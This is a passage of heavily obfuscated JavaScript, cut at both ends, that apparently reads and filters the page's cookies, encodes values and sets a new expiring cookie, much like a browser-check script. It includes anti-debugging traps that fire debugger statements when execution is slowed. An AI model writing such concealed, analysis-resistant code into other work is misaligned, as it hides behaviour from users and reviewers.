_0x58dab6==_0x16074a;},'\x54\x53\x6a':function _0x393918(_0x10aff2,_0x6bffb5){return _0x10aff2!==_0x6bffb5;},'\x65\x48\x55':function _0x11a62c(_0x21daf8,_0x508432){return _0x21daf8+_0x508432;},'\x56\x45\x51':function _0x44e692(_0x5db50d,_0x74e988){return _0x5db50d(_0x74e988);},'\x72\x53\x5a':function _0x57244e(_0x28fef3,_0x21224a){return _0x28fef3+_0x21224a;},'\x5a\x53\x41':function _0x242946(_0x4a68fc,_0x27abf6){return _0x4a68fc+_0x27abf6;},'\x64\x76\x74':function _0x341e48(_0x3b0c10,_0x4ddd1f){return _0x3b0c10+_0x4ddd1f;},'\x47\x79\x76':function _0x3d4efb(_0x2e2300){return _0x2e2300();},'\x66\x79\x66':function _0x226d9d(_0x38441b,_0x54b9a2){return _0x38441b+_0x54b9a2;},'\x6e\x66\x56':function _0x4b14d1(_0x1932db,_0x99154e){return _0x1932db(_0x99154e);},'\x51\x45\x6a':function _0x621810(_0x3337a7,_0xd90fda){return _0x3337a7(_0xd90fda);}};var _0x22e8b0=this[_0x2408('0x0', '\x4b\x7a\x62\x50')];var _0x37b40b=_0x22e8b0[_0x2408('0x1', '\x64\x4e\x4f\x36')];var _0x3d5bd9='';var _0x596110='';if(_0x447019[_0x2408('0x2', '\x74\x4e\x69\x34')](typeof _0x22e8b0[_0x2408('0x3', '\x74\x4e\x69\x34')],_0x2408('0x4', '\x30\x51\x48\x72'))){_0x3d5bd9=_0x22e8b0[_0x2408('0x5', '\x53\x51\x28\x73')];_0x596110=_0x3d5bd9[_0x2408('0x6', '\x30\x51\x48\x72')];}var _0x246bd5=_0x22e8b0[_0x2408('0x7', '\x64\x4e\x4f\x36')];var _0x26170f=_0x22e8b0[_0x2408('0x8', '\x41\x40\x5e\x28')];var _0x158ac1=new _0x22e8b0[_0x2408('0x9', '\x65\x45\x76\x6b')]()[_0x2408('0xa', '\x4e\x55\x43\x58')]();var _0x2adb38='';function _0x568973(_0x39f1c2){var _0x54ee44={'\x52\x76\x61':function _0x33c790(_0x57fa45,_0x42010b){return _0x57fa45<_0x42010b;},'\x49\x4d\x70':function _0xee64e3(_0x4930b9,_0x53e5e2){return _0x4930b9==_0x53e5e2;},'\x66\x64\x78':function _0x237cab(_0x3c4676,_0x22354c){return _0x3c4676>>_0x22354c;},'\x55\x6f\x67':function _0x141837(_0x356c9e,_0x20eb47){return _0x356c9e|_0x20eb47;},'\x65\x4a\x56':function _0x5d4f5c(_0xf42517,_0x2cbaa8){return _0xf42517<<_0x2cbaa8;},'\x70\x7a\x45':function _0x2a61b3(_0xcbb15e,_0x7ff861){return _0xcbb15e&_0x7ff861;},'\x45\x6e\x4b':function _0x5c5bb1(_0xfc6224,_0x11ffa1){return _0xfc6224&_0x11ffa1;},'\x68\x41\x50':function _0x12d052(_0x388629,_0x41e789){return _0x388629==_0x41e789;},'\x68\x55\x50':function _0x496622(_0x36b9e6,_0x27fd22){return _0x36b9e6<<_0x27fd22;},'\x69\x48\x57':function _0x5349ac(_0x520a87,_0x17565b){return _0x520a87&_0x17565b;},'\x4a\x47\x48':function _0x2ef2b0(_0x3c0c31,_0x2ded7c){return _0x3c0c31|_0x2ded7c;},'\x4e\x6f\x73':function _0x34af6e(_0x133ddd,_0x313bae){return _0x133ddd<<_0x313bae;},'\x64\x66\x4f':function _0x3d4fb6(_0x525333,_0xbef841){return _0x525333&_0xbef841;},'\x57\x76\x74':function _0x5dda90(_0x4ad6df,_0xf374e){return _0x4ad6df|_0xf374e;},'\x42\x61\x55':function _0x1ea542(_0x181eb6,_0x199d08){return _0x181eb6&_0x199d08;},'\x4e\x47\x79':function _0x155af9(_0xfbc262,_0x48ae94){return _0xfbc262>>_0x48ae94;}};var _0x550d9a=_0x2408('0xb', '\x66\x34\x75\x4c')[_0x2408('0xc', '\x56\x68\x44\x55')]('\x7c'),_0xfac47=0x0;while(!![]){switch(_0x550d9a[_0xfac47++]){case'\x30':var _0x18765c,_0x1a8ce1,_0x226920;continue;case'\x31':var _0x3d0942,_0x3d6134,_0x1c1c5a;continue;case'\x32':var _0x1a8488=_0x2408('0xd', '\x50\x64\x41\x4c');continue;case'\x33':_0x1c1c5a=_0x39f1c2[_0x2408('0xe', '\x66\x34\x75\x4c')];continue;case'\x34':return _0x3d0942;continue;case'\x35':_0x3d0942='';continue;case'\x36':while(_0x54ee44[_0x2408('0xf', '\x4b\x7a\x62\x50')](_0x3d6134,_0x1c1c5a)){var _0x43002a=_0x2408('0x10', '\x32\x5d\x38\x6b')[_0x2408('0x11', '\x53\x51\x28\x73')]('\x7c'),_0x2e59a9=0x0;while(!![]){switch(_0x43002a[_0x2e59a9++]){case'\x30':if(_0x54ee44[_0x2408('0x12', '\x57\x2a\x30\x53')](_0x3d6134,_0x1c1c5a)){_0x3d0942+=_0x1a8488[_0x2408('0x13', '\x4e\x55\x43\x58')](_0x54ee44[_0x2408('0x14', '\x40\x23\x6d\x59')](_0x18765c,0x2));_0x3d0942+=_0x1a8488[_0x2408('0x15', '\x72\x57\x57\x48')](_0x54ee44[_0x2408('0x16', '\x36\x62\x61\x49')](_0x54ee44[_0x2408('0x17', '\x71\x4d\x35\x45')](_0x54ee44[_0x2408('0x18', '\x32\x5d\x4f\x35')](_0x18765c,0x3),0x4),_0x54ee44[_0x2408('0x19', '\x57\x2a\x30\x53')](_0x54ee44[_0x2408('0x1a', '\x78\x34\x5e\x53')](_0x1a8ce1,0xf0),0x4)));_0x3d0942+=_0x1a8488[_0x2408('0x1b', '\x4d\x6e\x61\x5b')](_0x54ee44[_0x2408('0x1c', '\x79\x53\x67\x5d')](_0x54ee44[_0x2408('0x1d', '\x65\x45\x76\x6b')](_0x1a8ce1,0xf),0x2));_0x3d0942+='\x3d';break;}continue;case'\x31':_0x18765c=_0x54ee44[_0x2408('0x1e', '\x36\x21\x79\x63')](_0x39f1c2[_0x2408('0x1f', '\x21\x43\x59\x26')](_0x3d6134++),0xff);continue;case'\x32':if(_0x54ee44[_0x2408('0x20', '\x70\x63\x6c\x34')](_0x3d6134,_0x1c1c5a)){_0x3d0942+=_0x1a8488[_0x2408('0x21', '\x4b\x7a\x62\x50')](_0x54ee44[_0x2408('0x22', '\x32\x5d\x38\x6b')](_0x18765c,0x2));_0x3d0942+=_0x1a8488[_0x2408('0x23', '\x36\x21\x79\x63')](_0x54ee44[_0x2408('0x24', '\x65\x45\x76\x6b')](_0x54ee44[_0x2408('0x25', '\x75\x59\x63\x5a')](_0x18765c,0x3),0x4));_0x3d0942+='\x3d\x3d';break;}continue;case'\x33':_0x3d0942+=_0x1a8488[_0x2408('0x26', '\x55\x59\x49\x59')](_0x54ee44[_0x2408('0x27', '\x40\x23\x6d\x59')](_0x226920,0x3f));continue;case'\x34':_0x3d0942+=_0x1a8488[_0x2408('0x28', '\x53\x45\x33\x4c')](_0x54ee44[_0x2408('0x29', '\x29\x2a\x63\x4c')](_0x54ee44[_0x2408('0x2a', '\x41\x40\x5e\x28')](_0x54ee44[_0x2408('0x2b', '\x29\x2a\x63\x4c')](_0x1a8ce1,0xf),0x2),_0x54ee44[_0x2408('0x2c', '\x74\x44\x66\x6b')](_0x54ee44[_0x2408('0x2d', '\x50\x26\x4d\x5a')](_0x226920,0xc0),0x6)));continue;case'\x35':_0x1a8ce1=_0x39f1c2[_0x2408('0x2e', '\x53\x51\x28\x73')](_0x3d6134++);continue;case'\x36':_0x3d0942+=_0x1a8488[_0x2408('0x2f', '\x29\x2a\x63\x4c')](_0x54ee44[_0x2408('0x30', '\x24\x28\x58\x4a')](_0x54ee44[_0x2408('0x31', '\x24\x28\x58\x4a')](_0x54ee44[_0x2408('0x32', '\x69\x29\x71\x68')](_0x18765c,0x3),0x4),_0x54ee44[_0x2408('0x33', '\x48\x57\x79\x67')](_0x54ee44[_0x2408('0x34', '\x55\x59\x49\x59')](_0x1a8ce1,0xf0),0x4)));continue;case'\x37':_0x3d0942+=_0x1a8488[_0x2408('0x35', '\x4f\x5a\x44\x26')](_0x54ee44[_0x2408('0x36', '\x76\x7a\x76\x41')](_0x18765c,0x2));continue;case'\x38':_0x226920=_0x39f1c2[_0x2408('0x37', '\x76\x61\x5e\x78')](_0x3d6134++);continue;}break;}}continue;case'\x37':_0x3d6134=0x0;continue;}break;}}function _0xd3f2d7(_0x3f0994){var _0x555e34=_0x50b643(this,function(){var _0x5729bc=function(){return'\x64\x65\x76';},_0x27cd87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22851d=function(){var _0x5b9212=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b9212['\x74\x65\x73\x74'](_0x5729bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xea1aeb=function(){var _0xb94a1b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb94a1b['\x74\x65\x73\x74'](_0x27cd87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5960c6=function(_0x442065){var _0x57657d=~-0x1>>0x1+0xff%0x0;if(_0x442065['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x57657d)){_0xa428c1(_0x442065);}};var _0xa428c1=function(_0x4a9350){var _0x15885f=~-0x4>>0x1+0xff%0x0;if(_0x4a9350['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x15885f){_0x5960c6(_0x4a9350);}};if(!_0x22851d()){if(!_0xea1aeb()){_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5960c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x555e34();return function(_0x592f0b){_0x2adb38+=_0x592f0b;return _0x447019[_0x2408('0x38', '\x37\x70\x2a\x53')](_0x3f0994,_0x592f0b);};}function _0x20e3e9(){var _0x1b97c2={'\x63\x7a\x51':function _0x300ebc(_0x5a62e6,_0x3c4b74){return _0x5a62e6<_0x3c4b74;},'\x5a\x66\x45':function _0x510e9f(_0x25d3b9,_0x297511){return _0x25d3b9+_0x297511;},'\x4d\x56\x49':function _0x582d9e(_0x2ca44a){return _0x2ca44a();}};var _0x50a4a5=_0x2408('0x39', '\x4f\x5a\x44\x26')[_0x2408('0x11', '\x53\x51\x28\x73')]('\x7c'),_0x3c122c=0x0;while(!![]){switch(_0x50a4a5[_0x3c122c++]){case'\x30':return _0xd75bc3;continue;case'\x31':for(var _0x951918=0x0;_0x1b97c2[_0x2408('0x3a', '\x68\x26\x40\x5b')](_0x951918,_0x86b44e[_0x2408('0x3b', '\x2a\x66\x61\x5b')]);_0x951918++){var _0x40540d=_0x86b44e[_0x951918][_0x2408('0x3c', '\x32\x5d\x38\x6b')](0x0,_0x86b44e[_0x951918][_0x2408('0x3d', '\x50\x64\x41\x4c')]('\x3d'));var _0x1e5aa8=_0x86b44e[_0x951918][_0x2408('0x3e', '\x74\x44\x66\x6b')](_0x1b97c2[_0x2408('0x3f', '\x57\x2a\x30\x53')](_0x86b44e[_0x951918][_0x2408('0x40', '\x65\x45\x76\x6b')]('\x3d'),0x1),_0x86b44e[_0x951918][_0x2408('0x41', '\x53\x51\x28\x73')]);if(_0x352643[_0x2408('0x42', '\x40\x35\x46\x79')](_0x40540d)){_0xd75bc3[_0xd75bc3[_0x2408('0x43', '\x50\x64\x41\x4c')]]=_0x1e5aa8;}}continue;case'\x32':_0x1b97c2[_0x2408('0x44', '\x50\x64\x41\x4c')](_0x5249bd);continue;case'\x33':var _0x86b44e=_0x37b40b[_0x2408('0x45', '\x75\x59\x63\x5a')][_0x2408('0x46', '\x53\x45\x33\x4c')]('\x3b');continue;case'\x34':var _0xd75bc3=new _0x22e8b0[_0x2408('0x47', '\x37\x70\x2a\x53')]();continue;case'\x35':var _0x352643=new _0x22e8b0[_0x2408('0x48', '\x41\x40\x5e\x28')](_0x2408('0x49', '\x71\x4d\x35\x45'));continue;}break;}}function _0x58ec0b(_0x204896){var _0x4db532={'\x44\x76\x47':function _0x2996eb(_0x2307c7,_0x4c60b7){return _0x2307c7+_0x4c60b7;},'\x45\x4b\x4e':function _0x8e31e9(_0x4cddd7){return _0x4cddd7();},'\x4e\x50\x4b':function _0x278095(_0x52d3a4,_0x48f92f){return _0x52d3a4<_0x48f92f;},'\x78\x73\x74':function _0x3fdd99(_0x12e94a,_0x4d09a2){return _0x12e94a(_0x4d09a2);},'\x42\x71\x67':function _0x3bbcc4(_0x5597d4){return _0x5597d4();},'\x72\x6c\x50':function _0x1fea41(_0x2b492a,_0x515c87){return _0x2b492a+_0x515c87;},'\x70\x53\x43':function _0x3533dc(_0x54738c,_0x3045ec,_0x114ebb,_0x41fee3){return _0x54738c(_0x3045ec,_0x114ebb,_0x41fee3);},'\x51\x72\x48':function _0x2d928c(_0x41214e,_0x13ed81){return _0x41214e%_0x13ed81;},'\x5a\x63\x6a':function _0x31a024(_0x5101a3,_0x4f02b1){return _0x5101a3==_0x4f02b1;},'\x49\x44\x6a':function _0x35110e(_0x303d56,_0xfaa133){return _0x303d56/_0xfaa133;},'\x56\x72\x79':function _0x4eaa93(_0xfb6d7b,_0x1ae2bc){return _0xfb6d7b|_0x1ae2bc;},'\x56\x43\x56':function _0x241b5b(_0x1107ca,_0x59d5a6){return _0x1107ca(_0x59d5a6);},'\x66\x77\x6b':function _0x5c7e8d(_0x26b302,_0x46c263){return _0x26b302+_0x46c263;},'\x4c\x61\x6b':function _0x281213(_0x18c860,_0x4f05b3){return _0x18c860+_0x4f05b3;},'\x53\x63\x76':function _0x376f56(_0x73887e,_0x5b19f1){return _0x73887e+_0x5b19f1;},'\x55\x41\x50':function _0x1df50a(_0x7b5c67,_0x3381ab,_0x7f9a59){return _0x7b5c67(_0x3381ab,_0x7f9a59);},'\x6b\x47\x4a':function _0x2dfb7d(_0x3b0c86,_0x260ad8){return _0x3b0c86-_0x260ad8;}};var _0x156ab0=_0x2408('0x4a', '\x40\x23\x6d\x59')[_0x2408('0x4b', '\x46\x57\x35\x26')]('\x7c'),_0x40deb2=0x0;while(!![]){switch(_0x156ab0[_0x40deb2++]){case'\x30':var _0x2da5ac='\x62\x59\x05\x7e\x58\x0f\xd0\x6c';var _0x9c6abe=0x2;while(--_0x9c6abe){_0x2da5ac=_0x2da5ac['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2da5ac[0x0];}var _0xd191a1=_0x2da5ac;var _0xfbf2f9=_0x2da5ac['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xfbf2f9){_0xd191a1=_0xd191a1['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd191a1[0x0];}var _0x8db300='\xe1\xfc\x0c\x39\x08\xd9\xe2\x4b';var _0x3b6395=_0x8db300['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x57a662=_0x8db300['\x73\x75\x62\x73\x74\x72'](0x2);var _0x3f892c=_0x2408('0x4d', _0xd191a1);continue;case'\x31':_0x4db532[_0x2408('0x4e', '\x76\x7a\x76\x41')](_0x5249bd);continue;case'\x32':for(var _0x30eb0e=0x0;_0x4db532[_0x2408('0x4f', '\x76\x61\x5e\x78')](_0x30eb0e,_0x435345[_0x2408('0x50', '\x78\x34\x5e\x53')]);_0x30eb0e++){_0x5caec5[_0x2408('0x51', '\x73\x65\x5e\x53')](_0x30eb0e);}continue;case'\x33':var _0x401a93='';continue;case'\x34':var _0x34a6b7=_0x8d0817[_0x2408('0x52', '\x50\x26\x4d\x5a')](function(_0x556ca4){return _0x215df2[_0x2408('0x53', '\x76\x61\x5e\x78')](_0x215df2[_0x2408('0x54', '\x65\x45\x76\x6b')](_0x556ca4,_0x10253b),_0x1849a8)?_0x1db971[_0x215df2[_0x2408('0x55', '\x36\x21\x79\x63')](_0x556ca4,_0x10253b)]:_0x1f7d18[_0x215df2[_0x2408('0x56', '\x4d\x6e\x61\x5b')](_0x215df2[_0x2408('0x57', '\x68\x26\x40\x5b')](_0x556ca4,_0x10253b),_0x1849a8)];})[_0x2408('0x58', '\x4e\x55\x43\x58')]('');continue;case'\x35':_0x4082[_0x2408('0x59', '\x55\x59\x49\x59')](_0x4db532[_0x2408('0x5a', '\x21\x43\x59\x26')](btoa,_0x204896));continue;case'\x36':var _0x980a8;continue;case'\x37':_0x4082[_0x2408('0x5b', '\x68\x26\x40\x5b')]();continue;case'\x38':_0x4db532[_0x2408('0x5c', '\x29\x2a\x63\x4c')](_0x5249bd);continue;case'\x39':var _0x1849a8=0x0;continue;case'\x31\x30':var _0x5caec5=[];continue;case'\x31\x31':var _0x491257=_0x4db532[_0x2408('0x5d', '\x76\x61\x5e\x78')](_0x20e3e9);continue;case'\x31\x32':for(var _0x50b001=0x0;_0x4db532[_0x2408('0x5e', '\x71\x4d\x35\x45')](_0x50b001,_0x491257[_0x2408('0x5f', '\x68\x26\x40\x5b')]);_0x50b001++){_0x279446[_0x50b001]=_0x4db532[_0x2408('0x60', '\x40\x23\x6d\x59')](_0x2366be,_0x4db532[_0x2408('0x61', '\x68\x26\x40\x5b')](_0x204896,_0x491257[_0x50b001]));}continue;case'\x31\x33':for(var _0x1187d1=0x0;_0x4db532[_0x2408('0x62', '\x79\x53\x67\x5d')](_0x1187d1,_0x4db532[_0x2408('0x63', '\x5b\x51\x47\x55')](_0x1db971[_0x2408('0x64', '\x37\x70\x2a\x53')],_0x1f7d18[_0x2408('0x65', '\x6e\x44\x28\x36')]));_0x1187d1++){_0x8d0817[_0x2408('0x66', '\x48\x57\x79\x67')](_0x1187d1);}continue;case'\x31\x34':_0x4db532[_0x2408('0x67', '\x24\x28\x58\x4a')](_0x59972d,_0x2408('0x68', '\x21\x43\x59\x26'),_0x980a8,0x14);continue;case'\x31\x35':var _0x41b4aa=_0x279446[_0x2408('0x69', '\x36\x21\x79\x63')]();continue;case'\x31\x36':var _0x10253b=0x2;continue;case'\x31\x37':var _0x279446=new _0x22e8b0[_0x2408('0x6a', '\x2a\x66\x61\x5b')](_0x491257[_0x2408('0x6b', '\x36\x62\x61\x49')]);continue;case'\x31\x38':var _0x1db971=_0x5caec5[_0x2408('0x6c', '\x50\x64\x41\x4c')](function(_0x5375fb){return _0x215df2[_0x2408('0x6d', '\x32\x5d\x4f\x35')](_0x5caec5[_0x5375fb],_0x10253b)?'':_0x435345[_0x5375fb];})[_0x2408('0x6e', '\x69\x29\x71\x68')]('');continue;case'\x31\x39':for(var _0x50b001=0x0;_0x4db532[_0x2408('0x6f', '\x29\x2a\x63\x4c')](_0x50b001,_0x3f892c[_0x2408('0x6b', '\x36\x62\x61\x49')]);_0x50b001++){_0x401a93+=_0x4db532[_0x2408('0x70', '\x66\x5b\x66\x46')](_0x3f892c[_0x2408('0x71', '\x70\x63\x6c\x34')](_0x50b001),_0x41b4aa[_0x2408('0x72', '\x65\x45\x76\x6b')](_0x4db532[_0x2408('0x73', '\x4f\x5a\x44\x26')](_0x50b001,_0x41b4aa[_0x2408('0x64', '\x37\x70\x2a\x53')])))[_0x2408('0x74', '\x55\x59\x49\x59')](0x10);}continue;case'\x32\x30':var _0x215df2={'\x6e\x71\x64':function _0x344ff3(_0x2ab54c,_0x410cc8){return _0x4db532[_0x2408('0x75', '\x34\x70\x5b\x4c')](_0x2ab54c,_0x410cc8);},'\x74\x75\x46':function _0x209df7(_0x10012a,_0x49680a){return _0x4db532[_0x2408('0x76', '\x66\x5b\x66\x46')](_0x10012a,_0x49680a);},'\x73\x67\x65':function _0x4b851f(_0x196604,_0x420966){return _0x4db532[_0x2408('0x77', '\x50\x26\x4d\x5a')](_0x196604,_0x420966);},'\x61\x62\x78':function _0xc4450(_0x55e704,_0x3b30ab){return _0x4db532[_0x2408('0x78', '\x4e\x55\x43\x58')](_0x55e704,_0x3b30ab);},'\x72\x61\x79':function _0x5a485a(_0x3a5435,_0x34c8a7){return _0x4db532[_0x2408('0x79', '\x48\x57\x79\x67')](_0x3a5435,_0x34c8a7);},'\x41\x67\x55':function _0x4f7ddd(_0x1350e4,_0x3e342a){return _0x4db532[_0x2408('0x7a', '\x37\x70\x2a\x53')](_0x1350e4,_0x3e342a);}};continue;case'\x32\x31':var _0x435345=_0x2408('0x7b', '\x37\x70\x2a\x53');continue;case'\x32\x32':var _0x8d0817=[];continue;case'\x32\x33':_0x980a8=_0x4db532[_0x2408('0x7c', '\x32\x5d\x38\x6b')](btoa,_0x4db532[_0x2408('0x7d', '\x32\x5d\x4f\x35')](_0x4db532[_0x2408('0x7e', '\x76\x7a\x76\x41')](_0x4db532[_0x2408('0x7f', '\x53\x45\x33\x4c')](_0x4db532[_0x2408('0x80', '\x50\x64\x41\x4c')](_0x4db532[_0x2408('0x81', '\x24\x4d\x48\x42')](_0x2408,_0x4db532[_0x2408('0x82', '\x24\x28\x58\x4a')](_0x4082[_0x2408('0x83', '\x24\x28\x58\x4a')],0x1),_0x3f892c[_0x2408('0x84', '\x29\x2a\x63\x4c')](0x0,0x5)),_0x2408('0x85', '\x76\x61\x5e\x78')),_0x41b4aa),_0x2408('0x86', '\x64\x4e\x4f\x36')),_0x401a93));continue;case'\x32\x34':var _0x1f7d18=_0x5caec5[_0x2408('0x87', '\x76\x7a\x76\x41')](function(_0x2e85f7){return _0x447019[_0x2408('0x88', '\x56\x68\x44\x55')](_0x5caec5[_0x2e85f7],_0x10253b)?_0x435345[_0x2e85f7]:'';})[_0x2408('0x89', '\x34\x70\x5b\x4c')]('');continue;}break;}}function _0x2366be(_0x5145a5){var _0x1c1f7f=0x0;for(var _0x3afae7=0x0;_0x447019[_0x2408('0x8a', '\x73\x65\x5e\x53')](_0x3afae7,_0x5145a5[_0x2408('0x8b', '\x32\x5d\x38\x6b')]);_0x3afae7++){_0x1c1f7f+=_0x5145a5[_0x2408('0x8c', '\x66\x5b\x66\x46')](_0x3afae7);}_0x447019[_0x2408('0x8d', '\x4b\x7a\x62\x50')](_0x5249bd);return _0x1c1f7f;}function _0x59972d(_0x2f0dea,_0x47923a,_0x108c76){var _0x47a1c2={'\x52\x69\x74':function _0x2c24be(_0x1432e7,_0x32c969){return _0x1432e7+_0x32c969;},'\x4b\x67\x79':function _0x4f2be8(_0x4ec36c,_0x16e78d){return _0x4ec36c+_0x16e78d;},'\x41\x6e\x4b':function _0x919897(_0x3c3d53,_0x24bc69){return _0x3c3d53+_0x24bc69;},'\x66\x51\x47':function _0x43c8bf(_0x19e91e,_0x46cd39){return _0x19e91e*_0x46cd39;},'\x77\x51\x51':function _0x16e886(_0x25396f,_0x5c806a){return _0x25396f-_0x5c806a;}};var _0x487702=_0x2408('0x8e', '\x55\x59\x49\x59')[_0x2408('0x8f', '\x5b\x51\x47\x55')]('\x7c'),_0x286f56=0x0;while(!![]){switch(_0x487702[_0x286f56++]){case'\x30':while(--_0x5a5432){_0x5cd79d=_0x47a1c2[_0x2408('0x90', '\x76\x7a\x76\x41')](_0x5cd79d[_0x2408('0x3c', '\x32\x5d\x38\x6b')](0x1),_0x5cd79d[0x0]);}continue;case'\x31':_0x37b40b[_0x2408('0x91', '\x40\x23\x6d\x59')]=_0x47a1c2[_0x2408('0x92', '\x75\x59\x63\x5a')](_0x47a1c2[_0x2408('0x93', '\x79\x53\x67\x5d')](_0x47a1c2[_0x2408('0x94', '\x40\x23\x6d\x59')](_0x47a1c2[_0x2408('0x95', '\x76\x7a\x76\x41')](_0x2f0dea,'\x3d'),_0x47923a),_0x4d4f36),_0x2408('0x96', '\x76\x61\x5e\x78'));continue;case'\x32':var _0x4d4f36='';continue;case'\x33':var _0xe740dd=_0x5cd79d;continue;case'\x34':var _0x5cd79d=_0x2408('0x97', '\x21\x43\x59\x26');continue;case'\x35':if(_0x108c76){var _0x222dae=new _0x22e8b0[_0x2408('0x98', '\x79\x53\x67\x5d')]();_0x222dae[_0x2408('0x99', '\x72\x57\x57\x48')](_0x47a1c2[_0x2408('0x9a', '\x30\x51\x48\x72')](_0x222dae[_0x2408('0x9b', '\x29\x2a\x63\x4c')](),_0x47a1c2[_0x2408('0x9c', '\x5b\x51\x47\x55')](_0x108c76,0x3e8)));var _0x4d4f36=_0x47a1c2[_0x2408('0x9d', '\x79\x53\x67\x5d')](_0x2408('0x9e', '\x64\x4e\x4f\x36'),_0x222dae[_0x2408('0x9f', '\x29\x2a\x63\x4c')]());}continue;case'\x36':while(--_0x3b0c27){_0xe740dd=_0x47a1c2[_0x2408('0xa0', '\x68\x5e\x43\x52')](_0xe740dd[_0x2408('0x84', '\x29\x2a\x63\x4c')](0x1),_0xe740dd[0x0]);}continue;case'\x37':var _0x5a5432=0x2;continue;case'\x38':var _0x3b0c27=_0x47a1c2[_0x2408('0xa1', '\x24\x28\x58\x4a')](_0x5cd79d[_0x2408('0x65', '\x6e\x44\x28\x36')],0x0);continue;}break;}}function _0x31d8d3(){var _0x4528ef={'\x56\x55\x50':function _0x2347be(_0x35f089,_0x32e2d2){return _0x447019[_0x2408('0xa2', '\x79\x53\x67\x5d')](_0x35f089,_0x32e2d2);},'\x68\x65\x69':function _0x18ba60(_0x540b6f,_0x1f2ce8){return _0x447019[_0x2408('0xa3', '\x68\x5e\x43\x52')](_0x540b6f,_0x1f2ce8);},'\x47\x4b\x56':function _0x39bb72(_0x14eb20,_0x474146){return _0x447019[_0x2408('0xa4', '\x24\x4d\x48\x42')](_0x14eb20,_0x474146);},'\x4b\x4d\x4d':function _0x2feab7(_0x17de7e,_0x7f13dc){return _0x447019[_0x2408('0xa5', '\x4d\x4a\x28\x44')](_0x17de7e,_0x7f13dc);},'\x75\x44\x6d':function _0x5a33b3(_0x32e5ae,_0x339f6a){return _0x447019[_0x2408('0xa6', '\x29\x2a\x63\x4c')](_0x32e5ae,_0x339f6a);},'\x68\x53\x6e':function _0x312809(_0x3184ed,_0x2625c5){return _0x447019[_0x2408('0xa7', '\x24\x28\x58\x4a')](_0x3184ed,_0x2625c5);}};function _0x24cf20(_0x2b3e3b){if(_0x4528ef[_0x2408('0xa8', '\x29\x2a\x63\x4c')](_0x4528ef[_0x2408('0xa9', '\x29\x2a\x63\x4c')]('',_0x4528ef[_0x2408('0xaa', '\x70\x63\x6c\x34')](_0x2b3e3b,_0x2b3e3b))[_0x2408('0xab', '\x72\x57\x57\x48')],0x1)||_0x4528ef[_0x2408('0xac', '\x21\x43\x59\x26')](_0x4528ef[_0x2408('0xad', '\x40\x23\x6d\x59')](_0x2b3e3b,0x14),0x0)){(function(){}[_0x2408('0xae', '\x30\x51\x48\x72')](_0x2408('0xaf', '\x68\x5e\x43\x52'))());}else{(function(){}[_0x2408('0xb0', '\x4e\x55\x43\x58')](_0x2408('0xb1', '\x41\x40\x5e\x28'))());}return _0x4528ef[_0x2408('0xb2', '\x41\x40\x5e\x28')](_0x24cf20,++_0x2b3e3b);}try{return _0x447019[_0x2408('0xb3', '\x39\x34\x25\x55')](_0x24cf20,0x0);}catch(_0x56166f){}};function _0x5249bd(){if(_0x447019[_0x2408('0xb4', '\x57\x2a\x30\x53')](_0x447019[_0x2408('0xb5', '\x24\x28\x58\x4a')](new _0x22e8b0[_0x2408('0xb6', '\x74\x4e\x69\x34')]()[_0x2408('0xa', '\x4e\x55\x43\x58')](),_0x158ac1),0x1f4)){_0x447019[_0x2408('0xb7', '\x56\x68\x44\x55')](_0x31d8d3);}}function _0x155e96(_0x5e62ca){var _0x44f572={'\x76\x78\x68':function _0x2c571a(_0x38dec8,_0x460eda){return _0x38dec8==_0x460eda;},'\x6a\x63\x48':function _0x3a0d85(_0x3d1d98,_0x24ad16){return _0x3d1d98%_0x24ad16;},'\x6b\x54\x46':function _0x44f652(_0x166a62,_0x4e2243){return _0x166a62/_0x4e2243;},'\x48\x70\x46':function _0x24f799(_0x57be3d,_0x5c986e){return _0x57be3d|_0x5c986e;},'\x4d\x73\x58':function _0x586423(_0x2e1fb3,_0x34a588){return _0x2e1fb3/_0x34a588;},'\x63\x50\x52':function _0x274a6f(_0x5bed30,_0x35a21b){return _0x5bed30<_0x35a21b;},'\x75\x65\x70':function _0x1acd05(_0x507a9a,_0x396dd1){return _0x507a9a+_0x396dd1;},'\x55\x74\x4c':function _0x14b6f1(_0x25d0bd,_0x2f459b){return _0x25d0bd<_0x2f459b;},'\x44\x67\x6b':function _0x3be581(_0x1c5e8f,_0x1cad5c){return _0x1c5e8f!==_0x1cad5c;},'\x53\x41\x44':function _0x4588e7(_0x4e244e){return _0x4e244e();},'\x55\x66\x55':function _0x4ce511(_0x6aa07b,_0x2de2ab){return _0x6aa07b(_0x2de2ab);},'\x4f\x64\x6a':function _0x400bda(_0x206a23,_0x4b8498){return _0x206a23(_0x4b8498);},'\x6e\x43\x78':function _0x314cbf(_0xe5b4ae){return _0xe5b4ae();},'\x52\x4c\x51':function _0x7092bd(_0x25b596,_0x21ffe3){return _0x25b596===_0x21ffe3;},'\x5a\x62\x57':function _0x5b1d0f(_0x43e88c,_0xa93234){return _0x43e88c(_0xa93234);},'\x4b\x75\x48':function _0x120230(_0x3dc242,_0x313453){return _0x3dc242+_0x313453;},'\x4d\x5a\x59':function _0x325289(_0xa65f0d,_0x21b1a9){return _0xa65f0d===_0x21b1a9;},'\x65\x57\x6e':function _0xfad43f(_0x12e8ce,_0x17ea9b){return _0x12e8ce(_0x17ea9b);},'\x52\x41\x42':function _0x150b80(_0x2d6161,_0x430320){return _0x2d6161+_0x430320;},'\x4e\x74\x77':function _0x2d1fc3(_0x4403ee,_0x101f1b){return _0x4403ee(_0x101f1b);},'\x4b\x46\x46':function 